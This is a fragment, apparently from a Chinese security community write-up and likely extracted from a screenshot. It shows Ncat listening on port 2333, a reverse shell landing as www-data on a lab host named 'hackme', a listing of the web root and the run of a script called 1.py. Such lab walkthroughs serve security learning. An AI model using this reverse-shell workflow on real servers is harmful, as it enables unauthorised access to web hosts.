 Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (100
bash: no job control in this shell
www-data@hackme:/var/www/html$
config.php
index.php
login.php
logout.php
register.php
uploads
welcome.php
welcomeadmin.php
(www-data:/var/www/html) $ python 1.py
(www-data:/var/www/html) $
先知社区